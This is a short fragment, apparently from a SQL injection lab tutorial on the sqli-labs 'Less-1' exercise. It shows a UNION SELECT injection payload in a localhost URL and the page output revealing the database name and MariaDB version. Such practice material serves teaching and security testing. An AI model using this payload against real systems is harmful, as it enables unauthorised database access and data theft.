 Less-1 **Error Based- String*
localhost/sqli/Less-1/?id=-1' union select 1,database(),version() --+
Welcome GeeksforGeeks
Your Login name:10.4.11-MariaDB
Your Password:security